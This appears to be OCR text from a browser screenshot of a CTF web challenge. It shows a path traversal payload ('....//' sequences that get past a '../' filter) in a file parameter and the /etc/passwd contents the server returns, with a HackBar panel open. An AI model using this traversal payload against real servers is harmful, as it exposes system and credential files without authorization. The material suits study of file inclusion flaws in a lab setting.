 SU photogallery
Article - articles/....//....//....//....//..
27.25.151.48:5001/article?file=articles/....//....//....//....//....//....//etc/passwd
IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜集 ctfshow-web入门 svn kali rce 工具页 其他书签 移动设备上的书签
articles/....//....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin ctf:x:1000:1000::/home/ctf:/bin/bash
Back to Home
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://27.25.151.48:5001/article?file=articles/....//....//....//....//....//....//etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All